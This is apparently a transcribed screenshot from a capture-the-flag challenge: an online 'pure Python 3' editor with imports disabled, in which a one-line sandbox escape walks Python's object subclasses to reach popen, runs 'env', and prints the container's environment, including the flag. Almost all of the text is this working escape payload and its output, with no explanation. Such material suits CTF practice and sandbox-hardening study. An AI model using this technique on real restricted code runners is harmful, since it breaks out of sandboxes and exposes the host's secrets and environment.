 菜狗工具
点击运行
复制 清空 下载 选择文件 未选择文件
1 # Write PURE Python 3 code in this online editor and run it.
2 # import and input() etc are disabled
3 print([].__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('env').read())
HOSTNAME=537173ac344c
SHLVL=1
HOME=/root
LC_CTYPE=C.UTF-8
WERKZEUG_SERVER_FD=3
_=/usr/bin/python3
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD=/ctf
FLAG=flag{a2233a40-8f36-4a0e-9377-9c18f693d393}